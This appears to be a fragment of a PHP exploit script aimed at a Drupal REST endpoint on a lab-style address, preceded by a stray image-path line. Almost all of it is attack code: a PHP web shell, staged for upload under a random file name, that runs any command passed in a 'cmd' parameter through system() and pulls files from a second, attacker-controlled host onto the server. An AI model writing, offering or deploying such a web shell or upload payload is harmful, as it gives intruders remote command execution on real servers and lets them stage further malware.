 $url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$phpcode = <<<'EOD'
<?php
if(isset($_REQUEST['file']))
{
    echo "<pre>";
    file_put_contents($_REQUEST['file'], file_get_contents('http://10.10.16.91:8001/'.$_REQUEST['file']));
    echo "</pre>";
    die;
}
if(isset($_REQUEST['cmd']))
{
    echo "<pre>";
    $cmd = ($_REQUEST['cmd']);
    system($cmd);
    echo "</pre>";
    die;
}
?>
EOD;
$file = [
    'filename' => 'dixuSOspsOUU.php',
    'data' => $phpcode
];